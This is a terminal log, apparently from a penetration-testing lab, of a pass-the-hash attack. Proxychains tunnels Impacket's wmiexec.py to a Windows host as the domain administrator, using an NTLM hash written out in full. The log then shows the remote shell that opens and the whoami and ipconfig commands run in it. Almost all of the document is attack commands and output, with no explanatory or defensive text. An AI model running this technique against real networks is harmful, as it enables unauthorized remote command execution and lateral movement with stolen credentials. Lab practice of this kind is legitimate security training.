 (root㉿kali)-[/usr/share/doc/python3-impacket/examples]
# proxychains python3 wmiexec.py god.org/administrator@192.168.52.138 -hashes aad3b435b51404eeaad3b435b51404ee:3f589ddca9ecc4534635e8d432b5c541
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:24446 ... 192.168.52.138:445 ... OK
[*] SMBv2.1 dialect used
[proxychains] Strict chain ... 127.0.0.1:24446 ... 192.168.52.138:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:24446 ... 192.168.52.138:49154 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
god\administrator
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::c887:835f:cd89:fc96%11
IPv4 192.168.52.138 : . . . . . . . . . . . .
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.52.2
isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
DNS . . . . . . . :
C:\>